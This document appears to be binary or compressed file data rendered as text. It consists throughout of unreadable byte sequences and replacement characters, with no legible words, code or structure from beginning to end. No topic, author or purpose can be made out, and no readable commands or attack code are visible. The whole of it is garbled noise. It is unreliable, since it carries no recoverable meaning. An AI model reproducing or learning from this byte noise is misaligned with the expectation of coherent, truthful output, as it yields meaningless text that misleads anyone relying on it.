@�?��X"�n�ά�5�h�,���'�~���B�SH?�? WvC�yb��(����O�w?�1S�Glneceii}cc}u)?�����ڣ��յ����П��Z��@�G�[��Z��O��t .�|�Aφ�I��dՓ�Ï"�We�I�����5��J�5�:0�zg�9��r�{�]�w��#8�s������w����o�--���.�=}&&��3�wXY�-�<�:�_��~ �Gw�k�q����#S)��(ՠV6��M��̠���9Z�Yů�ӅN�Rk)�?g�؉�k�$>�'pnz�[@�T_Iz��I�@7�g�8hȭaRN w>��N�Ĺ�c�<]��e���f�;���λ~�?����X^��!vnuc%�_Z�c�(]���Y�t���빹���Zї��A���H��2ٚ���u��c:ҥ�7����g��]���]kN�bY!���'�/8;�����-�ᘠ�u������K�z��̦W��v�ӣA�;�����\��[8p�ڬ�|}mi�43;J�وx��p`����R�n�я���zZ����d���d�0mx�Ho��Z�k=�8E�'��qaNw���ٕ2,� �W��Wh��<��=��Ġ��A�x��gyp��ڥ�j�.�yw'qN���WM��̦�Vn���h�g�~���ޥ;�]��!6O����99)>�K��sK�KEs^:�o�f@�7�q����n�L8z���t�ȔG��bE��n���~�ö�!\��19i�_�n+iKp.A禖Z?�k�A ���s�������=1�}�<=��}O<|ׁ|.��|�/�+���Ρٙ�X������KA~�C�7���7:z��ҵ��ё):�_עH��x��ٵ����qX�α8B�6�}���+����ܚ���:ܫ3<,_��z��ˉR�����&U`.O���ytpN�Ɏ���v�^ho�IO�р�����|��Ҵ_rm5����V�#i6�l588����;�����^G�w6��ؗ��j �פ�$�oUl�s�L����o�N���灠�������!�N�D��؎WO��!9�U9�}"��q�s����7�b����w�ӣ��w����<�|�CT"]͚��k�G���������z�on67�������K��0f��5]گIg�Es�=@���I���s��:(�d�� �*��S�Y�xT<���yDSD�[�t%�٬�������ŵ(����s|C{�|�E�$[�͛�O�}v����롻�we��O�l��s��9���o��;�9��a����яV3覧e�"��%����4���f��v�!` :ōA<W�=o���"@��8:T��j �E=�H�ɩ{H���dѭ)3tz��A�����5c�tp^ ���_�!����ԱZU~�O���<�����w#7j��k*�����f�hlС�9/t�A�P�XȤ
�2��X��>��b����Ƙ��`b�I�i��I���	.�����w?7�pI������9�����Y�1w�hS�~V�8��v����8�������$�ވ�WE����]�ݹ���鴕G�ZW|=�sk:�>7���&_�i���[a�/5m+ �F�k��ɺ�g3��+�{;��\.[�RkN��9��/&���܀^�eN�f����AgYl�)� <a��,r�L=t�c�Ev�⋃��#�,�+С��T�moD�w��##�����je��X��8ZN)�@��������J�?�}`0�A�s�t��� �sMW�^��?5���J�b��Ź�<kй����s�M�LJ�:K�c������,t���r��O�>�A��Xg�A�w��{��팧G��9�F����L��طU��k��_�� �g�N˹?�}ݔ]�it�t\ӻpM7n#z�8�&Rk$��]�!�1נC['rfY��o��]Wc�_�8�u�]��:�57���Q5W�>t�fzr{���^[��j]g��Q��H�}����0{d�8�Χwd��5�I��V�PЙs9�w�g�jܙ�0��&�.�<�|@�A�1A�jQU�!=uq��w��nH�V��H�_.�6�X������q#g��4�P�mtbz��-�ֱ.:�c�@��52{�����Τ��5�0���y������m��pg��� �����ѫ���1�qCq�����t�sMG�-�M�I��[���^\���e����wt�[��(���ڍn:͝Hߢ@�x��	��fSO'��lHS��w�t�s�pt+�^�1�#Y&@�|9����@O�����	�f���>d��������^�E�g�5D�^�C@� O@�\�Aoʌ�Jv���TUvM��T��û�\�k0�5yC��ָk�W�d����&=(��n����ax�@bE̝-))ݶ&#��>�g���2���Z��3�Ɵ]���>�<-��*���N��b�.tL{n�k��3�i��Awdפ�v,}�t��3�t�&�K�It :d@g3]~Q�(S2zt��o��3�{���^�)6(��W�=��G� �z����Fz3u���{2��k��aUYz���疡����L�ιk����T��;�-������!���Y�,q��3(�Ψg�3�λ��J����7O�u��l/�ag��遤W@߾�8�����)m�SԾf@�]����UM63о5Ёy����A�3:p���A�)?Я���pi�o�Ȼ\��yy���<��v9:�ޡ@/zͦͪ���M�t=��*1�9U�}eЙs]����%�a�5Y�q`ONF�C&�F���9�Π��2#*���d�y��y/�[z��W@�Vu|�� zڀޠ�
t�r,N���.�@~� ���A7�K�:���x̝U.��� �36Ϡ����KW
 ����h֠�:�o+�h@��˘X��-�N�s�Ġ�8ѝ
Ε�rҔӶ�
s�����u�k-Z�� 6�(��K�h���PH��Y�,:�E���>z�:��on�z����K��W@����x���@�z��k5�uM���K�&��8��۠wJ��-�9�ު�ֶ zM���=)�l�--��� ������ؠ��y�B�gr���^=��A�=-���TS�:.︢���ƍ��sA��!sn��(נ[�,Y�;�s�bN����ZVgd��ʝ4@<���lN�#�p���	�A�2��M��i^sH?]k��_:�'�^��!����zw�<8���{�����K�_G��R&���*vGj\�t�8qGw�k=[}����K]T�����݀����}Їm������Rl���P)���!�:�����bz^�m��Z�٠_C��¸�)3�=�gJ����T��-�
��:�E'KpĝC�V��ՇN����r'�5�La���	<q1�sQ�*��ex1��^�3$sr'���O�|��l`�_��y�y��X��.ʵF�dqqq��^&kZQ'�{�U.#�ݑ���w
�=~.r�ܟ*�зz$���y�~�^U}�{qKݪ�Z4���j���_<�b!�J�lffJY�� 'M�����[T�[+�:��`���z�W���/�6�zM}cۍ
�O��1�)qr:(wW�C֠8�yHnMV��%/Jcxݢ8���Y�%��>t>�s�g׸���<Gwx�i���p�?�Yh]e���!O�4/��� �`�"A}�$�����8$��(b+VL������(� V�"*8��>8�"�8uV���:��sN6���sr�ү������x�� ��lY ����a�޽���p���\ ǿB@�u��m�t�M�X�ۗ�BnK:6�\!�պfZ�� 3t����s�Έ;A���SЛ,A�����l�&�_���k���[����[�==յz�.�+3 ����enko�J����90��?��'��ϼ���^F��G��w������Ѻ'�Z-uA��������t��\�T�M�Z�t����4�=�Su9��=v�1Q�_�ngG�A7a85�9��!R�9���B��٬B�Ew�����J�� �sX��[���P���%���]�^t��} =�� }���k.�����G~���%���-��ϒ�5HqN�M�f���	��e�������$��5��rk��qQ�ݭ�������k���ҁsL��e=��ԫ8�r�̨��~ylF�~�3/�~���/�?6MХU��_�~ŉЏm�����~�'��!��~H�nf!�\�L��ȉtz-�^���p;zA�{�Vᱝ��t.@>io������:HJ���ht���H�{c̃�������-�Wt��6b?����ɹ�t��ށ������/��m�b���Q��y7�N��f�=t���?�9�	<�0�N��X��3��A?���{�)�`[�[[�=���r��	:F�_k���&|<Gǐy���Gw��4��O��٠w��7�K,�%�/��紮MLW�Q�6�i?7wQssC��v:��&%���sa��_s6�� Jd�L,N��Gwvge\ ]�.���O-ޮ�LO��AK_�+:'�W :���c�nNC�{�g�	�f�c����o<O�e��;�7�ũ��|��fG���/C��u�#� ����k��9������Ԛg��[��lY�\�}���<�yE�]O�5��p\#�gʝy�^������lws�׸Ya;͹�׮�����~X�}�+��V��|ȃ.Q�̣�\��WC��v�A'�&n���㜎�8'�k����d鼗7�{�dv�Z�U�~�6�AG 1����~]�	:Hg8N��?Z��U�y�.��ᜠ;�BG�j�ߴ�;η:�}&��'_��!��tUAo���Ev܃��3��y�����a�y�[?g(��
:�T1��cp�Ĝ��:�:1�9�=�����wG����?��nw��%����$�%y�c��V��g�lz�����?S�� ��uِlX�^!n�v�* ��h�(ro]>��;=�ρy�T[�>0��W�n��� �h7���V̩t�y�D�Bno�=�sgN� ��C"�\`]�'�Ÿ;3�<��<��Aw[�/��xn�������=M����@��@G��j�a3@wE���	��=烗\�M��<��eb��  ��<�\����e�9UGU\��{y�NE%���Ӆ�:!wC�CĽ�+^�yC�ɝ��t�k�q�d�TC��=��A_R��cx|M�C���}�m�3��k�O���eg���7�<Z6���ٽ%�Wkn���rp΋@�~��Y)�~��Z�6�^S��@c@W�����g�NC���s(������v�V�̼��3�	O/�組*^�����C����G����}J@?��];��0�U�q����.M���ֶǹs�9���o'�\���2@�����Aw�ؽ��`��z9-�5;za�\���}r��89w���4�M��@?٬QF����:<��G��O������Go۵%^������}j���N���z���V#����OY:X7G7_���5�9��@�(������՝:�TH���V4�:w)���C��Aw�8`Θ;[Zb,.t�
:l��3��/�*؅���q�R�υ<�*̬�/ ��۶o�Z����*�R1s�I��IvmNmDaw����v�uM97w��-�m]+�{W˯G?%j�?w������������E��^(��'t�Zq�����@�b�(�C
s:8�i��L0��qwV�3t�ȡQ@_O�f��M���{�Z����w�ܳ5������o.�+�����<�d�8�y]K�'I���S@�/����^\Ͻ�S��9�<t��rzT.�P1�G���z�:��A��K-�?�t��e��%3�y��{:8Ga�d��3��tt�۵���#t�ܣn����.9��e}Y̯UI���(�o̇�IЇXGЁ9�����I�T���Ch����9bέ-GiC������l^��ZӠ��:���<����׳/e��,����tA���ݷw�&�A[4�o��{%3�v��-w6E�ؕ����48,�5�n���8�M<�������u8�/�R��*{���A����vzK�@��z:�࠯�����AG[F�L�O?Ԡ��t�]h�y�X���C`�\Н�?�s��U@gН�_<82>֞��>���qt!]x�A����mZ-A��O��Pv�W􂓻�<nB5!v�\?|׊��G��X#�t1'⌷�h�����X.�&�B�S�D�`Jf2@�Q����C��{7�����c���8���#��-����NП���Ad�&�D��a�ױ�we�·̱=rnA����`A�Ú!�-��۱�5Թ7�BЉ���`}���U���,���I���-*G��g��$��~�{�������?�+Я�G'�Z�Q5���C@8�ni7g���� ��J� $����:�:1��8@��<��x�Ox {��|YJ���ͱ}z:4�h�c�OO������̮�s��<:JfdD�i`[ܣ`��}�z}:@gI�=D�pp�ڱg�}�6>������F?6Q�������ԁ�@��Q8o�����@�����7O�ڸ`�1/&�p�j�t�A���A����y@��?5e@�:U�ә^��ӛU~��D�l��vܣ�ݱ��dj�����qɮ�z&҇qI�����u>L��خW�qm�0�rQ��2�k*L��7I�8 -\7;�O��5��v�"�uN�jË%2v��  �bN7'����N�eqY�����G4:��ӫ�V%3�9zE���mώ&jv��8�L|�R�?��gk�{���%@_�<9ޕ�i)��;7W���t��\�b�P���s\��N�Š���@����G��X�\���/q:�*�j �=��ڽ�{��Y@��S���ٵݓm��]+ȯ���gwp�aW��j8�9g�@~�޴�G�O/gn-*3��o�ؔ&���1������W����+�5�L�E?� 80��E�����#�a7:@�|���݂~C
�F�=a<�ak�f�}���$�N=�u{&�3/}�渱�$�'�|W�]�Mūvs�>������&З��3=�n^3�|��l�ʛ����
��"���}�����2���������,з)Ч6�<�ɚS:�ѶB�[e����N��;�8���=�Ъ�!�<�s�J��v<yM-��-���"���RM,��#T���HybJ�Ja����|9W-\�jcq�:����e����=�-��d�	�.��Dz��Ɲ��yD|�i�L?w���� �t5����}L��Ë�(�"����^;��|~У���:A/Q�=���������5��n������H�SK%�>:���Ә��F�纕��O����6�\�޵�����޽h��z�)�#�̖��ɨ���$�fY*�p��i�)��A ��X\���֚^{�1AO/3�z]�n��4�۶��`��m-Ǫ�p˖���A��x3�
��*�TZ��zG}�C
tG4�R�]���r(@S���]Uɘ�TpN��y���ɽ�f��^j�+��-��f5� }���п:�m���0'aw���k�m�1����Ԁ�:����3��Z�T�Zx�h�F@;gDԙ��� s^Ŝ�S���΁9dJd:+_pW���!v�tr^�X��e�Lr�� �SUz��(G��K�}NO�k�Dm�}�c�}U�=�� �t�Љz��:8��j �^�/��25�h}|������7����+�u/
f6���S�4��}������)�'��S����vn��j�5t�9Y��C�\D��2rVD�� �N�����rN�PG�$謐�c�p
���~y��99OM�c(΃~�[Z��6���O��Ĝ8��a�%��_��Ҡ�����gט_���+'�c@����dݠ�J���)�-���}Iݙ���0q.?,�QU�ui{�|r>�a�y���{}�c���<at�Ƿ�tpα2F }��o��f� ��Gtj�ZV��p��-�Ĝ�s���@������n6�'I�ok�V�k�n�,{�9�
r��r��0��ܓ�����r(ڹ�\��P��Q�(��c�L�mN�gc�A�x�1��̓4�S�T7I~�	�A��3���C���El\J����z�Б>W�����.��e�)ȭ�ރ]E������@G1ܤ��K��ٲ��G�}
��z�̸�gf\�����}87zd����
��f���ʯ��K:Α+A���Z�9����]$�~ι�!̖���M�B������b�-�YG�v͹^�&?G�R�%X#cp��A���~.�~@�g� ��E������S`�h
l���t�Aw��]����;.�0�+��c���C��*��>�w4�ruh��R�-�S�w1⎓n���e@��tP�D�l!�<�	w/Kx��S�<t@�����A�'����N�: '�X��@�S�s,�s�܂n'��|c�d*��7o//�1��A���Άtv?�h��3����Xj��ƭ���a<��u�R�sѨ@�s�Z�
<�rp����s`nM���W���ǙM˺���9�rs<@��9g������ɹũ�R�@o�M-��^V�+Ճ��\��ٴ>Y�>�A�k�����]rI����rS#�����С�:�t�':�Zl8�';�)�[^�u;═�!�Q(��p�5��
��E }R����A_!�מ�fv�5�=zzIAgI�S�%}�\�QgAߜ�eyدg����C��dT�k��>��qZ�ڊA�w���P����x�ޕ��ܱp��WȂ�9gCAWɵܦ�ZZ�..�����Rq�2kJf��ڸ�jv-�ޔ����&�e��X:��	���U�>�Z	�I9��̃�/���%G��Fz2�漝��-�ɋ9g�\c����� '虇vbb�h�a�|��s���lcb�̊�ݏ^����0m�Se�pI�%3�?���ϿmJ�HD�pIG�ǂUŜ�#�'�t������i:�`����;?)�����)7W�s�N/7��'E=	�<�WC�9A���:9'�\���-)���K:B���w�nu?Jf8dF�?��5�n����}n+K��B�ǖ�@!�n.�pst���#}:��ʸd2݌��ɚ�͊�m���#Ԯ�]m �
�v;BƇ���<"�*�ؔ
Cgg*���t�\��1�n�ep�L�t�R��k���n5����\_�� �Ǧ�ֹh\�H ݺ9�k��t32:���.2�CY)6�/���sھ��V�.g��+�����.�P�z:7.* 2���cn͂�kO���Co7f3z���twr�{��M��q���*�ez�{t���%ԥ�ȞΪ�������sAK*��==�%]U�l���&�97%p�9�'���+yb��� 9sj�(��55X�!wP�v����e�=��K�7�k��H[Q�JfT�������	��K��~N����t0R�T,�^�\�S��o�=�̋A�����] ?��9A�PH�΢AGr͔˼_��;'F�t\�1��P;0d�����>�it��M��oNk�y����h;ԟ�{&@�['O�-���W�`�$>�b�#$��2 ��-�"����epN���!�0g�]�o1�V�9q�1��td��\F{z	A���;�_[�t�7�,��񋮇��b��<����*Ё9A�����:��Ӡ�p���{�ss(�̉x���n���n�?�>Qps��5�����T���Eϲ���"��<���o�	���y�7Fпh2�C4�gwg�8��(p@w��qUU����]��{�=��E���_���������9&͹`	/��C@\��d�9��r�e2�sr��]P�9Bq���,z��{������/M�����4A6�L�}�ЁS�tz�B��;��a��{��=�nN�E=�Y��9΅�r��9������mh�%ɢ+O/!���1�y��Ͽ�Q��>Aw��h��qk�����yA��9!W#!Ѽ= Ιas��]9����N�����8�\��p��#� 3j���2�p� }j�؂������S�__��8��%e�xz�@G0nsq0N����O?�X����q+#���e1�N�<���zWm��e�r��n'���<�Ay-�g���/A�y='缟���L�W����o�����%e�xzy@��i���5����`t7�8\�W�� ����v���+zT��a=�uo�q!:$��8�)`�z[��־C�_ٕox�b�x`�ҐOB�r�R���
j����\�*�ɹif�';�1Dj7�ܭ�-�-�yz�@w3;wq~��w�u/��
�ה�9i`���K����5��-��dN��|�����%:T'�9�% �y��t��Uf-t���5o=��w�'�S2CO/�vO����]�<�A@��'�X��l4�_�W���S�__�<Զ�%1���nJ�p�\`d���˅�1�ǿ�Өg1���4����3%�xE/�I5s7���&s���Я���s�{�\Hn謊�z~I�$�^З�ML�5�;v�~�u���U�8���h\{GO�E������π%8?��{�������F��A�-j��]��u�>�)��\��k}�ۢ1����<�$�W���⓻�~y彧�:+ݵ��K���}$!��rl�����~rt��KVt�ã՞/��m��
��L벘�Q〨�yv�
�+	�;��8�U��jX�kYTN���]��Y,3sĭG�Oz��KzuG��,:N�W^~{�S� ��ȉVɤ��[н�4�BБ�&�
��l�so�u��ʘ+�Ip��݆��8��}0�N?/ =nl��ʡK��
�Y�[�
9��e =���3[sH��C�ɽ��OL�X��Ƶ��]�ȋ�s��<�ʴ�x�i��wG_x�D����x�;��� �E�M��pe���Zv{^��[y�^������0G�U50����@����b����O/踥��;�I��`��d��8�*��%	6�^z�rQ����;вAW��ڰ#��oj:b�@�
�w��}� ���P͠k?7�3���ɮX�o��,��)���54}@C�i41$�"�D�J�p��д\�!�����5\!\��g�FĈ�H�x/<��￾����{���A����uΡ���������Ҕ䒧��#x���~ۃ%��v�����������\-��223$Ǎ�t��Q`�S2qS*�������:=��'��{W7R��&����?��%d1S1ko�s{��v=N������1��EI��s:u�G��I���A�O^S��y䦒�!�C_������|5I���c�t`nA߭t�M���>D.eUЕZ�����,�S&f����+��͉y��<1��~I�q:0wO`"��Ϗ)�Лٙ��Kt���w��Z���s'8�����s�^餻�8�B�,"�*���J��s�r7'�+�]��ry��ta�V�5y��6���w\9�<�y$�2hW�䜐9�C'�W�眇嶱ƭ,*Wo��,�/�z�$��W���J�T�֮���[�}<���ԵUk�_�����3��U�I�D�����teт�Ձ���6�� :�1gf���N�-��j��0:����%��a�5���=��$g=}ɃN���׮�������{��ֻn_����	�)��g/�vsq�'I�����Ʃ(	�8 b�ii%��8�u���R�'���9�sI:}])-*c::}���U}Ȋ&N���+p-"������\�.�~TR����$�v��bn9/�Л�\�ӗ<��k$|���G�>�j՝ЪUk�}�F�é�+�2����nB�.S�m��@��ϱ�s���G�!�B؅#:z��S�c�v�@Β<rw}�+���g�x�� <r6��zȢ�����d	Vك�IMτ˂�+@?���s��A*��S��MI���nY�'�a�7�ߣ=�v��gz�>��zr}��K���Uh$���EQ�x
�9Ge����D���;�(��������(�N���{'�& �M���Iy�pN�G����X?��p��yJ���ckm��7�Wz��K�P���o�������"�9��`���8V�|�.�t�`I���@�:��t]�crA�x)���)�)�� R��&�U!���T�N���]R��2?�{���X#�
���d9��{Й�Kkm:��M����[�<�j����]�e�];�q.����Z�O�7:�{B�~N�'"�t�`s��mDD����X���t�Z��~>V���jX+0O:L0WńeDD�E�K/%�����?�շЫ�_�g�f�j�ӗ:����կ�F`�@91�x��_X��I���)��$�Zi'�Ze��������;Љ:�qQ��׺�b�d��F_,��kR�?���G��cnF�Sr�6�!W���B;��08W�qG��=7�p�s��L�����̺����{�<�%��K�u�u��������_���&��s��NЩ��l&rN@8#�Nԭ��upL�yH���7'Y�U���-��8mԃNʳֹus�r.�����	�Ȃ�����w>\X��s���c�=J?�㳟�C����q#3w�H��Ar�!��0�����qú=��i�B��Q�vN��|˘\�N����}s����/����m����r.{��a��"��90�NsvAg�^�w.�W���b��.Zה����^ $[��n���<S��$=����9d@G�N�]�N�[6O�z�;������Ѹ5^��7�E�+���Q�������#;�y��<;g����ƚ}����us+v��z-�=����{�
��~��)zM�����Zx��GO��d�`Sα$�$�/�N9ޕc�1���%
�~p.������+B�6��j��<�y�\�W����:�o�qz��9*#���͗��N����Հ~yomQOo@��|�G��$�-��Xk��+�j��M¨e
ra��(X�V�n=��"�o�U+�得���A-�!{��+��s����B��׃6����M?<�8��3�<,=��C��+Rtw��K҇&4vg�NOoC��5�d7�;Y:'͢H�������1=�wtq'�mT����J7�N�I �X�S���#���XK��C⨪�}��o��l���߬�!}����wpK:Β��e�xE��c
���t��):H'�]����H�������y��A^���<�w��'iG-�� ��{??���yZ�ܧK���6E���5�wzz��;�ӯ<]�vܽ5���g4��`O�<3�U���e9�Ji��ʷM�̿��;�W]+����A�D�Rj��j]t0d���5���V�=�s�n��o��M��۠Dп����$� ��ۋ�N�9ي�b���Ft���gɼ����>@���q���?�t�`�s��s��A�x��s�meH?䝆tzz��.���pߟ1E�O�	:��I�g����	;�3 Nď^��D8^\,�bt'Wzse�рwq{�KΕ�X���˲b��q-�	�s(q^�A��+���g�.ڊ����f�=���]����_��R��w:��z��ݱL�=����s�sθR&h/����t@^
:#w�w��+�e��cߝ��#}aus�L��=:��~��?\��t��H�mNQ�K��
6ޫ���mURPA��s^-|9�7q�%����n)��lo�B��b&�C�]n�y|KP�y�Vc~����1z���ͩ��_٪ :�r�i�e'F�,蚢߿��?���N�2v�K�(��/�ڠj���r�C*�f�sX?���ޢ:=�C�d��e|t��.�N�ϑ�Џ6��*��稸W�N�_�Cr/��O�8Ҟ[Y�9�Ŧ͖yz�R�n��I�ߓ޷K��ij�݆ﶽ��>���hk4���N�k��{���x����U��.�<��r��kOmE�us-��k�����2�1WVq_3�͞{��@�۽ٴ�"黒�}��%�}�]�Q^W���w	:W`����Z����8��K9O�r�ߢ��R�Axt5sY3�r}<���Ϗ���s��߳&	z�3�g�[h[�7�@?䐹����)���<����)4�|�]!�W�s�+�4w��n����~^�e�F�&�ts�mj�r�4����]��F1h7�~|�?$.������e������QA�����>?Ӑ���R�[�@�Nl��*Ѓ��S��z$��r�0"�������::\�!�RO4E���;=bnA��	�{ A/����}7�㎊:I�����!��50��R���n�ѓ��6Z62�U01��gp��� z4`�E�ţ��h9�G0c!����nSc���*�r��[yX}Cvȣ8 �U���e �2���T����OT\��w�ʹ�n�f���٦�޻���U�ܱ~�R���F�O"��J܌�%������o�R����T�Jj�]�~-���ل�/^��r�Ձ>�Fy��+��W��ջ������H�|{G(���@��{�P�Y��V��%���"芹HYW��S!k׶:�h��R>���F��A���-�1ۏWK}�ew	9'|d�+�{�ɷ ~�+�t5sP����s����y}y�	��q�4�RC��v�-���͡�=��Rt&� ��W;�.T� 
�ա.҆��ցy�<���!�IU�#�-�$��W]�E9O�1��8k�ě����rJ[�tQ�0�b;������l:z	�,Ľ�q�����t�NK�n��ft�750�k����x��tH��T��	犹<us@��M(�b�Ysl+h8�T�����v�D�ɹ⭈���|!;+p���SS1C_Y����L�.t<����"=��һ����vu��ӽ4:�c
)�����K��`�6�.�{1k��Wp��<`.���o����^+�Oh�]��/x�<���
�nY�KA#Nz�����+�[Ч�IW�+}?�+�߶芺�A��L3:�{J����>C�;���D�#�K�`��:@�7��Ώ����֑�G��U&�e6,�D��{�!N3�r��C��RÍ��لθ���=L�UT�'v��Y��y�E߬i�l=�l��͵El����X���)xz	�^�q��훃�6Z��,[��u)���Cum��RЖ�1{-笲'Kt�;��W%�'M�유O���З׀�j(�s���� J��Y�����ن�^S���,��:m����Д=K腄>�p>;̗=ye��n�r�e�`���k9o�i3Z(a�����]ZPV~c�N�Y��OM����*`��?
=�5Uk �9�=8'��i��tċ齥�n�k<fFc�v�Y���i;>����Ct��-�?�+5�������AG�O�o㾳6�v9��%+A����c���噛)'�S	t�y��I��*��ʦ����t�us��@�����y�����u�3=u�{o����$lD��ۿJ��d�X��sv;߈�u���
���q���dQ�k-\W#��V���9�o
9v�x7g�=�98w�/_^�L���;&_��<��ؖ[����w%��fH����Zu��˦`�A'�	tX���$/�4��y���n*���A��䴝f
�����U@[ߔe��f�y-�t�	r����z;@���8ᜠ�ѵ�:8/�Ol)r����u�A��͐\�HR��ls��l��;W���ϧ讧�?9���6��&7U�����O��}��s�x�Fz���io��9/W�E8n`�q3?�d�=;r�ٟ�R��x��u3U����2�3x�Y:-}�����^#w6�:�3�+��>�o����M ��:����'i:A�@���7+�xi���̋�o�V�\n�\J�� \n�k~>9i1ׂ;Jq=J9�Wt��9=��{�� ����!�Q�;���A�,8
zd=����:A���}�޷9HG�^�uX��soJ5�V%�z��9.HA���tus`.	��(�y�KA�w����oy�ᇓ��+�z�7k�{C:ǝk��!I�0A��[�ö�A)N}���yV��m@�0S}�!X��3���V�'��FĽ�P����&!{�W
�:;�:侜��{R�g;���[�v;r�y�i������iH_2�͵�l�u�o3�)�HH-�JIg-,��K�y߲��<�Cc��f��ρ��N��J�WB��*#'���/R���I�L�q�sv�uV��l�]�����A����ѽ�&�$�Z�ʧ雞��|�q,����wS�JH����++x�0	�����ݓ.�wi���'�O�s��6M�v>��c�+�D}�K��;����ܜw���%nW�//CQ
q{��Yg�Xze�"��֍�|�^�%�4w��:��2�"�u���g��#��l��]2���z�'Z
:�r,z	���:!/��S�ʩqg�႙��b.��9.���z������qP�OĽ��~�� �i����ml����ۡ��z����X\���N�&�q�\�p�H$��� �M۟ߏj�n
z��	�f|�y�p'�R��+�n�Qk7�Cg���)ũ�_H�K&�v�������ڂA��i6�-E����n#w�݇�I�a���X��R��ܦ��+;�W�cn0��q�N�I9Ց��W�.��c丈9�.A�Y0�Z�B�D�6������6x?��8�f�}�i@T����؝I��R�{�#|[�Ġ��o�0��p�D�wXK�x�.�c�
��.#p�)��Q�w>u5��p��BJ�,�t��%�Y��P��Y�Y�����;d=}~�!}ii��3� ��G�$-&�t��.��Iz���!��q��w��ƴ��+��d���������AW;��rܸt`��5����N�K\���t-�WU�+�P��Z�iH_R���3`�ܯ�o-#�.c���#�]��X����J$,=��M9�y	t�C'��ǻ��3�6v vN�0j��u�\H��Y4lWe�8���羁��ء���CU���� :I_ݐ��$�:@H�:?-΃��iN�����"�����u���Κ��/f�n�+1��{9��tr�JX��x�&��'З{С��}��_|С�������vRYK��i��.tF����]�.�E�	��+�����K}���͉V�9�^\
w�J�ֵLS�"ʭ�3?g��w��P��?7�����E�
zg�to�{M�6�V�����&r�V��bwp6:��[�p67���E?����@�Tޓ���O~�[ל�y;Џ ����j?xJ�|J�l^^=��� =�9.��	����Vp>�ܻ�t�A[����I��=躻EQ?x]C��� �O#w���,F�T��{,?�/��@�.}�~�:ԕ��OdS;�g��.,�:��w�͝�{���+�Y�8���u�~AM�.���$
�{?8���[:T��+�j�{�Ґ���qn"��+M���N�Y#��@A�}�n*���Ԏ����Pm���s�nRrX�\��w5�]����.�~}y]H��8��#/x��J?��o���k���=�3�n�*A�駽�lP_z�{��� @c��BI5>c�}���dܓ]�Ľ�|�b��;�k�B��D�9�
a2)bO~.�#��:Puz ����5՜���}�t9�^==�͜�nz��o��Է}�!}��E��J��p��1�-)Vб�	I�hkhl^���4qϿS��3�+�Z-�rur�8�r�-s�p(��EЅ��p%бE�
8�"~>-OA��p��������cj���@� zC�b�f�Cqν�ȝ���gS���.�զ�"~��w����o�Z��;���!;΋"�eP�[���_qEt�#5?�����Ǿ�eCU_f�����*�t]I�ِ^Y��_���ܻ�M���'t%�*�N�{��O!v�\Wf��)\U�3��3��H{)���;y�#��j9�s�Bf��	��]H�;�9�����7�oxL��&[�9�Z:ݓ���m�i�)�E��Hz��{绣�.2�H���V�t��m��t��k�+ d��h�806R��g.�ԥ����7{gY���b'�BQQP���Dq �D∢�H�i��Rڦ!� $�v/JolĀ�B{�ƍ
*� �.\������99��z�bi�Uｪ��7_�g���s��7u�|� G���������Tyg��c��|��O��s��4u�B�s@���+8��<9�?Kg9n2������P��7Q�s0a����>�n�w7�n���:��!C�.�t;?������~	,�-�u%��~l��AAO@�����f���[�~+�4	����	P��c�EbPo�;�g�>����n�+�I@;c�����9����6�9�lJ̮�{K4����w�$ҵ�α��蝠��,x���4 ݚ")�e��)Թ+$��XC�+er��
/�/D��/q�4��q���Γa��V�n\�]�yY��r���C�=���]�s�9?�9B�QyG�A��{�=�9�H�~�P�9������aɌ�7�J�[D>a�fc�Pd�i}�,x�,a���PQE��t���Q!�@�&ָ�Z�W���{��9�֦��9���-HA����q��7��Zo� =�~yl�I7��26��i���-H��f�o���Ǟy��'�}�ѱ�����'4p6�Z���8��7Z��ʖ���B�A'�N�UE��`<��΀��I1�pr�Di�@o� �,��J��s�f8�0U�|��}��td��{ll�gf޳�~�'~�:����H����ű���t�s��s�G�["���h����5�0X�����ӎ���Ļ�[�Bw��>��tӸ��z�I9Υ!�����I@�x{]E?���9�w�t(Z:�t�~���t@���,誒�����=��
rc���`� ��{�f�q�ٕ�L��>�Ǜv�S<b��	���e�*�����8�t�*����W0mn��:����)�>�����	��������o4�=(ǋ��t���t��+�=���? Z����?��sϋ�Ο�g������u���#���wJwy�^^�	�E��@'��$�tG�������,�q#-pS�ϛAl�M�O��??*����C)x����\��HW���%�.M��E����g���]r�G�y��]Y�f-�t��EO�� 4�(��	�\c�c3L�k��g�oA����U�ɷYE�?�l��o�}c�>#�2	��r�>��f�f��9�y?������Ǧ#�f6���������*rt��w_n���ϊ�����A���&�O�D�����]z�\G�豽�A��A�S���&�^J�����G��h��-��=�Za����l��qAg�NЋQXZz�V-�`��C�t�ޕ�;Xq�!=�լ3C���#v��;���D���!� ��ד��Z��$M�%lW�	Љ�S�hb����}p��aĐ݁>�Ҋ�`>� �Oe8V����f�t�L�rOM7�_7 =��.!=�����Y�����9�t�Dk�ݘ3d�Q�'�S�K-���I�~ I��t��'\p)/��u�R��G+��i��vyKz�8������sЇ]��H�IX��M=�Yz�r���pp@zt�1��#�=��\���R���H)K�q�j�\�0��DO�RI�f�$�8˹w�h}w$�9/�lx������Z��{
�K~��ץ+֥�7�����u�j��Iz�f���C��#.�ܑ�����أB9@�.I�R��wX���Kщx:�ƁNҵ W3�����K�Hl��0�-:Qێ/�>c�xYе���WS���O7�S�>A����r���#��t��s��j�j��[:�q�O��)��[&�ڞ��Fл�D���65�	�ސl�k�a%�vAnH:��F�n�,܆�^>��.�H8�r������|{�|=�&x���L��nl&? GK7�_��IC8ڤ��{/N�s���.�!���o��JL*�;WA:�Z�/�$=�n��U%5�[.�� /-�U�����&�� �:'Υ7?��%��2�[�2:lݑ��f�wc3	�z{P@ ���g�3�oi�N�ʟy&���ѻ\����u�������bzʁC�@����N��MAP�26M�;����tJ��ld<x�::�jkJ���� ����=� 7�
r���Y�޽����H����_o�KlΣ�t:ֳ���H�JB#[Dȉ�3g��k8���v��W�ۉ$]��
